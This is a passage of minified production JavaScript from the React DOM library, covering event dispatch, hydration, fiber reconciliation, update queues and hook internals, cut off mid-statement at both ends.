nr(e){if(!e[Dr]){e[Dr]=!0,oc.forEach(function(n){n!=="selectionchange"&&(mh.has(n)||ms(n,!1,e),ms(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Dr]||(t[Dr]=!0,ms("selectionchange",!1,t))}}function tu(e,t,n,l){switch(Fc(t)){case 1:var s=Cm;break;case 4:s=Em;break;default:s=$i}n=s.bind(null,t,n,e),s=void 0,!Us||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),l?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function hs(e,t,n,l,s){var i=l;if(!(t&1)&&!(t&2)&&l!==null)e:for(;;){if(l===null)return;var a=l.tag;if(a===3||a===4){var c=l.stateNode.containerInfo;if(c===s||c.nodeType===8&&c.parentNode===s)break;if(a===4)for(a=l.return;a!==null;){var o=a.tag;if((o===3||o===4)&&(o=a.stateNode.containerInfo,o===s||o.nodeType===8&&o.parentNode===s))return;a=a.return}for(;c!==null;){if(a=Mt(c),a===null)return;if(o=a.tag,o===5||o===6){l=i=a;continue e}c=c.parentNode}}l=l.return}kc(function(){var u=i,p=Ii(n),d=[];e:{var f=Jc.get(e);if(f!==void 0){var N=Ai,w=e;switch(e){case"keypress":if(Gr(n)===0)break e;case"keydown":case"keyup":N=Bm;break;case"focusin":w="focus",N=is;break;case"focusout":w="blur",N=is;break;case"beforeblur":case"afterblur":N=is;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":N=Va;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":N=Lm;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":N=Wm;break;case Gc:case Yc:case Xc:N=Tm;break;case Zc:N=Km;break;case"scroll":N=Pm;break;case"wheel":N=Gm;break;case"copy":case"cut":case"paste":N=Im;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":N=Wa}var v=(t&4)!==0,g=!v&&e==="scroll",h=v?f!==null?f+"Capture":null:f;v=[];for(var m=u,x;m!==null;){x=m;var y=x.stateNode;if(x.tag===5&&y!==null&&(x=y,h!==null&&(y=Yn(m,h),y!=null&&v.push(rr(m,y,x)))),g)break;m=m.return}0<v.length&&(f=new N(f,w,null,n,p),d.push({event:f,listeners:v}))}}if(!(t&7)){e:{if(f=e==="mouseover"||e==="pointerover",N=e==="mouseout"||e==="pointerout",f&&n!==Fs&&(w=n.relatedTarget||n.fromElement)&&(Mt(w)||w[Ze]))break e;if((N||f)&&(f=p.window===p?p:(f=p.ownerDocument)?f.defaultView||f.parentWindow:window,N?(w=n.relatedTarget||n.toElement,N=u,w=w?Mt(w):null,w!==null&&(g=Vt(w),w!==g||w.tag!==5&&w.tag!==6)&&(w=null)):(N=null,w=u),N!==w)){if(v=Va,y="onMouseLeave",h="onMouseEnter",m="mouse",(e==="pointerout"||e==="pointerover")&&(v=Wa,y="onPointerLeave",h="onPointerEnter",m="pointer"),g=N==null?f:Zt(N),x=w==null?f:Zt(w),f=new v(y,m+"leave",N,n,p),f.target=g,f.relatedTarget=x,y=null,Mt(p)===u&&(v=new v(h,m+"enter",w,n,p),v.target=x,v.relatedTarget=g,y=v),g=y,N&&w)t:{for(v=N,h=w,m=0,x=v;x;x=Qt(x))m++;for(x=0,y=h;y;y=Qt(y))x++;for(;0<m-x;)v=Qt(v),m--;for(;0<x-m;)h=Qt(h),x--;for(;m--;){if(v===h||h!==null&&v===h.alternate)break t;v=Qt(v),h=Qt(h)}v=null}else v=null;N!==null&&no(d,f,N,v,!1),w!==null&&g!==null&&no(d,g,w,v,!0)}}e:{if(f=u?Zt(u):window,N=f.nodeName&&f.nodeName.toLowerCase(),N==="select"||N==="input"&&f.type==="file")var S=nh;else if(qa(f))if(Hc)S=ih;else{S=lh;var k=rh}else(N=f.nodeName)&&N.toLowerCase()==="input"&&(f.type==="checkbox"||f.type==="radio")&&(S=sh);if(S&&(S=S(e,u))){Vc(d,S,n,p);break e}k&&k(e,f,u),e==="focusout"&&(k=f._wrapperState)&&k.controlled&&f.type==="number"&&Ts(f,"number",f.value)}switch(k=u?Zt(u):window,e){case"focusin":(qa(k)||k.contentEditable==="true")&&(Yt=k,Ws=u,Vn=null);break;case"focusout":Vn=Ws=Yt=null;break;case"mousedown":Qs=!0;break;case"contextmenu":case"mouseup":case"dragend":Qs=!1,Ja(d,n,p);break;case"selectionchange":if(ch)break;case"keydown":case"keyup":Ja(d,n,p)}var _;if(Vi)e:{switch(e){case"compositionstart":var L="onCompositionStart";break e;case"compositionend":L="onCompositionEnd";break e;case"compositionupdate":L="onCompositionUpdate";break e}L=void 0}else Gt?Ac(e,n)&&(L="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(L="onCompositionStart");L&&(Uc&&n.locale!=="ko"&&(Gt||L!=="onCompositionStart"?L==="onCompositionEnd"&&Gt&&(_=$c()):(ot=p,Ui="value"in ot?ot.value:ot.textContent,Gt=!0)),k=ul(u,L),0<k.length&&(L=new Ha(L,e,null,n,p),d.push({event:L,listeners:k}),_?L.data=_:(_=Bc(n),_!==null&&(L.data=_)))),(_=Xm?Zm(e,n):Jm(e,n))&&(u=ul(u,"onBeforeInput"),0<u.length&&(p=new Ha("onBeforeInput","beforeinput",null,n,p),d.push({event:p,listeners:u}),p.data=_))}eu(d,t)})}function rr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function ul(e,t){for(var n=t+"Capture",l=[];e!==null;){var s=e,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Yn(e,n),i!=null&&l.unshift(rr(e,i,s)),i=Yn(e,t),i!=null&&l.push(rr(e,i,s))),e=e.return}return l}function Qt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function no(e,t,n,l,s){for(var i=t._reactName,a=[];n!==null&&n!==l;){var c=n,o=c.alternate,u=c.stateNode;if(o!==null&&o===l)break;c.tag===5&&u!==null&&(c=u,s?(o=Yn(n,i),o!=null&&a.unshift(rr(n,o,c))):s||(o=Yn(n,i),o!=null&&a.push(rr(n,o,c)))),n=n.return}a.length!==0&&e.push({event:t,listeners:a})}var hh=/\r\n?/g,ph=/\u0000|\uFFFD/g;function ro(e){return(typeof e=="string"?e:""+e).replace(hh,`
`).replace(ph,"")}function Fr(e,t,n){if(t=ro(t),ro(e)!==t&&n)throw Error(b(425))}function dl(){}var Ks=null,qs=null;function Gs(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Ys=typeof setTimeout=="function"?setTimeout:void 0,xh=typeof clearTimeout=="function"?clearTimeout:void 0,lo=typeof Promise=="function"?Promise:void 0,fh=typeof queueMicrotask=="function"?queueMicrotask:typeof lo<"u"?function(e){return lo.resolve(null).then(e).catch(gh)}:Ys;function gh(e){setTimeout(function(){throw e})}function ps(e,t){var n=t,l=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(l===0){e.removeChild(s),Jn(t);return}l--}else n!=="$"&&n!=="$?"&&n!=="$!"||l++;n=s}while(n);Jn(t)}function pt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function so(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var bn=Math.random().toString(36).slice(2),Be="__reactFiber$"+bn,lr="__reactProps$"+bn,Ze="__reactContainer$"+bn,Xs="__reactEvents$"+bn,vh="__reactListeners$"+bn,yh="__reactHandles$"+bn;function Mt(e){var t=e[Be];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ze]||n[Be]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=so(e);e!==null;){if(n=e[Be])return n;e=so(e)}return t}e=n,n=e.parentNode}return null}function wr(e){return e=e[Be]||e[Ze],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Zt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(b(33))}function Il(e){return e[lr]||null}var Zs=[],Jt=-1;function kt(e){return{current:e}}function U(e){0>Jt||(e.current=Zs[Jt],Zs[Jt]=null,Jt--)}function F(e,t){Jt++,Zs[Jt]=e.current,e.current=t}var Nt={},oe=kt(Nt),fe=kt(!1),Ot=Nt;function hn(e,t){var n=e.type.contextTypes;if(!n)return Nt;var l=e.stateNode;if(l&&l.__reactInternalMemoizedUnmaskedChildContext===t)return l.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in n)s[i]=t[i];return l&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function ge(e){return e=e.childContextTypes,e!=null}function ml(){U(fe),U(oe)}function io(e,t,n){if(oe.current!==Nt)throw Error(b(168));F(oe,t),F(fe,n)}function nu(e,t,n){var l=e.stateNode;if(t=t.childContextTypes,typeof l.getChildContext!="function")return n;l=l.getChildContext();for(var s in l)if(!(s in t))throw Error(b(108,rm(e)||"Unknown",s));return H({},n,l)}function hl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Nt,Ot=oe.current,F(oe,e),F(fe,fe.current),!0}function ao(e,t,n){var l=e.stateNode;if(!l)throw Error(b(169));n?(e=nu(e,t,Ot),l.__reactInternalMemoizedMergedChildContext=e,U(fe),U(oe),F(oe,e)):U(fe),F(fe,n)}var Ke=null,Ol=!1,xs=!1;function ru(e){Ke===null?Ke=[e]:Ke.push(e)}function jh(e){Ol=!0,ru(e)}function St(){if(!xs&&Ke!==null){xs=!0;var e=0,t=O;try{var n=Ke;for(O=1;e<n.length;e++){var l=n[e];do l=l(!0);while(l!==null)}Ke=null,Ol=!1}catch(s){throw Ke!==null&&(Ke=Ke.slice(e+1)),Pc(Oi,St),s}finally{O=t,xs=!1}}return null}var en=[],tn=0,pl=null,xl=0,Se=[],Ce=0,Dt=null,qe=1,Ge="";function _t(e,t){en[tn++]=xl,en[tn++]=pl,pl=e,xl=t}function lu(e,t,n){Se[Ce++]=qe,Se[Ce++]=Ge,Se[Ce++]=Dt,Dt=e;var l=qe;e=Ge;var s=32-Oe(l)-1;l&=~(1<<s),n+=1;var i=32-Oe(t)+s;if(30<i){var a=s-s%5;i=(l&(1<<a)-1).toString(32),l>>=a,s-=a,qe=1<<32-Oe(t)+s|n<<s|l,Ge=i+e}else qe=1<<i|n<<s|l,Ge=e}function Wi(e){e.return!==null&&(_t(e,1),lu(e,1,0))}function Qi(e){for(;e===pl;)pl=en[--tn],en[tn]=null,xl=en[--tn],en[tn]=null;for(;e===Dt;)Dt=Se[--Ce],Se[Ce]=null,Ge=Se[--Ce],Se[Ce]=null,qe=Se[--Ce],Se[Ce]=null}var Ne=null,je=null,A=!1,Ie=null;function su(e,t){var n=Ee(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function oo(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Ne=e,je=pt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Ne=e,je=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Dt!==null?{id:qe,overflow:Ge}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ee(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,Ne=e,je=null,!0):!1;default:return!1}}function Js(e){return(e.mode&1)!==0&&(e.flags&128)===0}function ei(e){if(A){var t=je;if(t){var n=t;if(!oo(e,t)){if(Js(e))throw Error(b(418));t=pt(n.nextSibling);var l=Ne;t&&oo(e,t)?su(l,n):(e.flags=e.flags&-4097|2,A=!1,Ne=e)}}else{if(Js(e))throw Error(b(418));e.flags=e.flags&-4097|2,A=!1,Ne=e}}}function co(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Ne=e}function $r(e){if(e!==Ne)return!1;if(!A)return co(e),A=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Gs(e.type,e.memoizedProps)),t&&(t=je)){if(Js(e))throw iu(),Error(b(418));for(;t;)su(e,t),t=pt(t.nextSibling)}if(co(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(b(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){je=pt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}je=null}}else je=Ne?pt(e.stateNode.nextSibling):null;return!0}function iu(){for(var e=je;e;)e=pt(e.nextSibling)}function pn(){je=Ne=null,A=!1}function Ki(e){Ie===null?Ie=[e]:Ie.push(e)}var Nh=nt.ReactCurrentBatchConfig;function zn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(b(309));var l=n.stateNode}if(!l)throw Error(b(147,e));var s=l,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var c=s.refs;a===null?delete c[i]:c[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(b(284));if(!n._owner)throw Error(b(290,e))}return e}function Ur(e,t){throw e=Object.prototype.toString.call(t),Error(b(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function uo(e){var t=e._init;return t(e._payload)}function au(e){function t(h,m){if(e){var x=h.deletions;x===null?(h.deletions=[m],h.flags|=16):x.push(m)}}function n(h,m){if(!e)return null;for(;m!==null;)t(h,m),m=m.sibling;return null}function l(h,m){for(h=new Map;m!==null;)m.key!==null?h.set(m.key,m):h.set(m.index,m),m=m.sibling;return h}function s(h,m){return h=vt(h,m),h.index=0,h.sibling=null,h}function i(h,m,x){return h.index=x,e?(x=h.alternate,x!==null?(x=x.index,x<m?(h.flags|=2,m):x):(h.flags|=2,m)):(h.flags|=1048576,m)}function a(h){return e&&h.alternate===null&&(h.flags|=2),h}function c(h,m,x,y){return m===null||m.tag!==6?(m=ws(x,h.mode,y),m.return=h,m):(m=s(m,x),m.return=h,m)}function o(h,m,x,y){var S=x.type;return S===qt?p(h,m,x.props.children,y,x.key):m!==null&&(m.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===lt&&uo(S)===m.type)?(y=s(m,x.props),y.ref=zn(h,m,x),y.return=h,y):(y=nl(x.type,x.key,x.props,null,h.mode,y),y.ref=zn(h,m,x),y.return=h,y)}function u(h,m,x,y){return m===null||m.tag!==4||m.stateNode.containerInfo!==x.containerInfo||m.stateNode.implementation!==x.implementation?(m=bs(x,h.mode,y),m.return=h,m):(m=s(m,x.children||[]),m.return=h,m)}function p(h,m,x,y,S){return m===null||m.tag!==7?(m=It(x,h.mode,y,S),m.return=h,m):(m=s(m,x),m.return=h,m)}function d(h,m,x){if(typeof m=="string"&&m!==""||typeof m=="number")return m=ws(""+m,h.mode,x),m.return=h,m;if(typeof m=="object"&&m!==null){switch(m.$$typeof){case _r:return x=nl(m.type,m.key,m.props,null,h.mode,x),x.ref=zn(h,null,m),x.return=h,x;case Kt:return m=bs(m,h.mode,x),m.return=h,m;case lt:var y=m._init;return d(h,y(m._payload),x)}if(On(m)||En(m))return m=It(m,h.mode,x,null),m.return=h,m;Ur(h,m)}return null}function f(h,m,x,y){var S=m!==null?m.key:null;if(typeof x=="string"&&x!==""||typeof x=="number")return S!==null?null:c(h,m,""+x,y);if(typeof x=="object"&&x!==null){switch(x.$$typeof){case _r:return x.key===S?o(h,m,x,y):null;case Kt:return x.key===S?u(h,m,x,y):null;case lt:return S=x._init,f(h,m,S(x._payload),y)}if(On(x)||En(x))return S!==null?null:p(h,m,x,y,null);Ur(h,x)}return null}function N(h,m,x,y,S){if(typeof y=="string"&&y!==""||typeof y=="number")return h=h.get(x)||null,c(m,h,""+y,S);if(typeof y=="object"&&y!==null){switch(y.$$typeof){case _r:return h=h.get(y.key===null?x:y.key)||null,o(m,h,y,S);case Kt:return h=h.get(y.key===null?x:y.key)||null,u(m,h,y,S);case lt:var k=y._init;return N(h,m,x,k(y._payload),S)}if(On(y)||En(y))return h=h.get(x)||null,p(m,h,y,S,null);Ur(m,y)}return null}function w(h,m,x,y){for(var S=null,k=null,_=m,L=m=0,Q=null;_!==null&&L<x.length;L++){_.index>L?(Q=_,_=null):Q=_.sibling;var R=f(h,_,x[L],y);if(R===null){_===null&&(_=Q);break}e&&_&&R.alternate===null&&t(h,_),m=i(R,m,L),k===null?S=R:k.sibling=R,k=R,_=Q}if(L===x.length)return n(h,_),A&&_t(h,L),S;if(_===null){for(;L<x.length;L++)_=d(h,x[L],y),_!==null&&(m=i(_,m,L),k===null?S=_:k.sibling=_,k=_);return A&&_t(h,L),S}for(_=l(h,_);L<x.length;L++)Q=N(_,h,L,x[L],y),Q!==null&&(e&&Q.alternate!==null&&_.delete(Q.key===null?L:Q.key),m=i(Q,m,L),k===null?S=Q:k.sibling=Q,k=Q);return e&&_.forEach(function(Me){return t(h,Me)}),A&&_t(h,L),S}function v(h,m,x,y){var S=En(x);if(typeof S!="function")throw Error(b(150));if(x=S.call(x),x==null)throw Error(b(151));for(var k=S=null,_=m,L=m=0,Q=null,R=x.next();_!==null&&!R.done;L++,R=x.next()){_.index>L?(Q=_,_=null):Q=_.sibling;var Me=f(h,_,R.value,y);if(Me===null){_===null&&(_=Q);break}e&&_&&Me.alternate===null&&t(h,_),m=i(Me,m,L),k===null?S=Me:k.sibling=Me,k=Me,_=Q}if(R.done)return n(h,_),A&&_t(h,L),S;if(_===null){for(;!R.done;L++,R=x.next())R=d(h,R.value,y),R!==null&&(m=i(R,m,L),k===null?S=R:k.sibling=R,k=R);return A&&_t(h,L),S}for(_=l(h,_);!R.done;L++,R=x.next())R=N(_,h,L,R.value,y),R!==null&&(e&&R.alternate!==null&&_.delete(R.key===null?L:R.key),m=i(R,m,L),k===null?S=R:k.sibling=R,k=R);return e&&_.forEach(function(Sn){return t(h,Sn)}),A&&_t(h,L),S}function g(h,m,x,y){if(typeof x=="object"&&x!==null&&x.type===qt&&x.key===null&&(x=x.props.children),typeof x=="object"&&x!==null){switch(x.$$typeof){case _r:e:{for(var S=x.key,k=m;k!==null;){if(k.key===S){if(S=x.type,S===qt){if(k.tag===7){n(h,k.sibling),m=s(k,x.props.children),m.return=h,h=m;break e}}else if(k.elementType===S||typeof S=="object"&&S!==null&&S.$$typeof===lt&&uo(S)===k.type){n(h,k.sibling),m=s(k,x.props),m.ref=zn(h,k,x),m.return=h,h=m;break e}n(h,k);break}else t(h,k);k=k.sibling}x.type===qt?(m=It(x.props.children,h.mode,y,x.key),m.return=h,h=m):(y=nl(x.type,x.key,x.props,null,h.mode,y),y.ref=zn(h,m,x),y.return=h,h=y)}return a(h);case Kt:e:{for(k=x.key;m!==null;){if(m.key===k)if(m.tag===4&&m.stateNode.containerInfo===x.containerInfo&&m.stateNode.implementation===x.implementation){n(h,m.sibling),m=s(m,x.children||[]),m.return=h,h=m;break e}else{n(h,m);break}else t(h,m);m=m.sibling}m=bs(x,h.mode,y),m.return=h,h=m}return a(h);case lt:return k=x._init,g(h,m,k(x._payload),y)}if(On(x))return w(h,m,x,y);if(En(x))return v(h,m,x,y);Ur(h,x)}return typeof x=="string"&&x!==""||typeof x=="number"?(x=""+x,m!==null&&m.tag===6?(n(h,m.sibling),m=s(m,x),m.return=h,h=m):(n(h,m),m=ws(x,h.mode,y),m.return=h,h=m),a(h)):n(h,m)}return g}var xn=au(!0),ou=au(!1),fl=kt(null),gl=null,nn=null,qi=null;function Gi(){qi=nn=gl=null}function Yi(e){var t=fl.current;U(fl),e._currentValue=t}function ti(e,t,n){for(;e!==null;){var l=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,l!==null&&(l.childLanes|=t)):l!==null&&(l.childLanes&t)!==t&&(l.childLanes|=t),e===n)break;e=e.return}}function un(e,t){gl=e,qi=nn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(xe=!0),e.firstContext=null)}function _e(e){var t=e._currentValue;if(qi!==e)if(e={context:e,memoizedValue:t,next:null},nn===null){if(gl===null)throw Error(b(308));nn=e,gl.dependencies={lanes:0,firstContext:e}}else nn=nn.next=e;return t}var zt=null;function Xi(e){zt===null?zt=[e]:zt.push(e)}function cu(e,t,n,l){var s=t.interleaved;return s===null?(n.next=n,Xi(t)):(n.next=s.next,s.next=n),t.interleaved=n,Je(e,l)}function Je(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var st=!1;function Zi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function uu(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ye(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function xt(e,t,n){var l=e.updateQueue;if(l===null)return null;if(l=l.shared,I&2){var s=l.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),l.pending=t,Je(e,n)}return s=l.interleaved,s===null?(t.next=t,Xi(l)):(t.next=s.next,s.next=t),l.interleaved=t,Je(e,n)}function Yr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var l=t.lanes;l&=e.pendingLanes,n|=l,t.lanes=n,Di(e,n)}}function mo(e,t){var n=e.updateQueue,l=e.alternate;if(l!==null&&(l=l.updateQueue,n===l)){var s=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?s=i=a:i=i.next=a,n=n.next}while(n!==null);i===null?s=i=t:i=i.next=t}else s=i=t;n={baseState:l.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:l.shared,effects:l.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function vl(e,t,n,l){var s=e.updateQueue;st=!1;var i=s.firstBaseUpdate,a=s.lastBaseUpdate,c=s.shared.pending;if(c!==null){s.shared.pending=null;var o=c,u=o.next;o.next=null,a===null?i=u:a.next=u,a=o;var p=e.alternate;p!==null&&(p=p.updateQueue,c=p.lastBaseUpdate,c!==a&&(c===null?p.firstBaseUpdate=u:c.next=u,p.lastBaseUpdate=o))}if(i!==null){var d=s.baseState;a=0,p=u=o=null,c=i;do{var f=c.lane,N=c.eventTime;if((l&f)===f){p!==null&&(p=p.next={eventTime:N,lane:0,tag:c.tag,payload:c.payload,callback:c.callback,next:null});e:{var w=e,v=c;switch(f=t,N=n,v.tag){case 1:if(w=v.payload,typeof w=="function"){d=w.call(N,d,f);break e}d=w;break e;case 3:w.flags=w.flags&-65537|128;case 0:if(w=v.payload,f=typeof w=="function"?w.call(N,d,f):w,f==null)break e;d=H({},d,f);break e;case 2:st=!0}}c.callback!==null&&c.lane!==0&&(e.flags|=64,f=s.effects,f===null?s.effects=[c]:f.push(c))}else N={eventTime:N,lane:f,tag:c.tag,payload:c.payload,callback:c.callback,next:null},p===null?(u=p=N,o=d):p=p.next=N,a|=f;if(c=c.next,c===null){if(c=s.shared.pending,c===null)break;f=c,c=f.next,f.next=null,s.lastBaseUpdate=f,s.shared.pending=null}}while(!0);if(p===null&&(o=d),s.baseState=o,s.firstBaseUpdate=u,s.lastBaseUpdate=p,t=s.shared.interleaved,t!==null){s=t;do a|=s.lane,s=s.next;while(s!==t)}else i===null&&(s.shared.lanes=0);$t|=a,e.lanes=a,e.memoizedState=d}}function ho(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var l=e[t],s=l.callback;if(s!==null){if(l.callback=null,l=n,typeof s!="function")throw Error(b(191,s));s.call(l)}}}var br={},He=kt(br),sr=kt(br),ir=kt(br);function Tt(e){if(e===br)throw Error(b(174));return e}function Ji(e,t){switch(F(ir,t),F(sr,e),F(He,br),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Is(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Is(t,e)}U(He),F(He,t)}function fn(){U(He),U(sr),U(ir)}function du(e){Tt(ir.current);var t=Tt(He.current),n=Is(t,e.type);t!==n&&(F(sr,e),F(He,n))}function ea(e){sr.current===e&&(U(He),U(sr))}var B=kt(0);function yl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var fs=[];function ta(){for(var e=0;e<fs.length;e++)fs[e]._workInProgressVersionPrimary=null;fs.length=0}var Xr=nt.ReactCurrentDispatcher,gs=nt.ReactCurrentBatchConfig,Ft=0,V=null,X=null,ee=null,jl=!1,Hn=!1,ar=0,wh=0;function se(){throw Error(b(321))}function na(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!$e(e[n],t[n]))return!1;return!0}function ra(e,t,n,l,s,i){if(Ft=i,V=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Xr.current=e===null||e.memoizedState===null?Ch:Eh,e=n(l,s),Hn){i=0;do{if(Hn=!1,ar=0,25<=i)throw Error(b(301));i+=1,ee=X=null,t.updateQueue=null,Xr.current=Ph,e=n(l,s)}while(Hn)}if(Xr.current=Nl,t=X!==null&&X.next!==null,Ft=0,ee=X=V=null,jl=!1,t)throw Error(b(300));return e}function la(){var e=ar!==0;return ar=0,e}function Ae(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?V.memoizedState=ee=e:ee=ee.next=e,ee}function Le(){if(X===null){var e=V.alternate;e=e!==null?e.memoizedState:null}else e=X.next;var t=ee===null?V.memoizedState:ee.next;if(t!==null)ee=t,X=e;else{if(e===null)throw Error(b(310));X=e,e={memoizedState:X.memoizedState,baseState:X.baseState,baseQueue:X.baseQueue,queue:X.queue,next:null},ee===null?V.memoizedState=ee=e:ee=ee.next=e}return ee}function or(e,t){return typeof t=="function"?t(e):t}function vs(e){var t=Le(),n=t.queue;if(n===null)throw Error(b(311));n.lastRenderedReducer=e;var l=X,s=l.baseQueue,i=n.pending;if(i!==null){if(s!==null){var a=s.next;s.next=i.next,i.next=a}l.baseQueue=s=i,n.pending=null}if(s!==null){i=s.next,l=l.baseState;var c=a=null,o=null,u=i;do{var p=u.lane;if((Ft&p)===p)o!==null&&(o=o.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),l=u.hasEagerState?u.eagerState:e(l,u.action);else{var d={lane:p,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};o===null?(c=o=d,a=l):o=o.next=d,V.lanes|=p,$t|=p}u=u.next}while(u!==null&&u!==i);o===null?a=l:o.next=c,$e(l,t.memoizedState)||(xe=!0),t.memoizedState=l,t.baseState=a,t.baseQueue=o,n.lastRenderedState=l}if(e=n.interleaved,e!==null){s=e;do i=s.lane,V.lanes|=i,$t|=i,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function ys(e){var t=Le(),n=t.queue;if(n===null)throw Error(b(311));n.lastRenderedReducer=e;var l=n.dispatch,s=n.pending,i=t.memoizedState;if(s!==null){n.pending=null;var a=s=s.next;do i=e(i,a.action),a=a.next;while(a!==s);$e(i,t.memoizedState)||(xe=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,l]}function mu(){}function hu(e,t){var n=V,l=Le(),s=t(),i=!$e(l.memoizedState,s);if(i&&(l.memoizedState=s,xe=!0),l=l.queue,sa(fu.bind(null,n,l,e),[e]),l.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,cr(9,xu.bind(null,n,l,s,t),void 0,null),te===null)throw Error(b(349));Ft&30||pu(n,t,s)}return s}function pu(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=V.updateQueue,t===null?(t={lastEffect:null,stores:null},V.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function xu(e,t,n,l){t.value=n,t.getSnapshot=l,gu(t)&&vu(e)}function fu(e,t,n){return n(function(){gu(t)&&vu(e)})}function gu(e){var t=e.getSnapshot;e=e.value;try{var 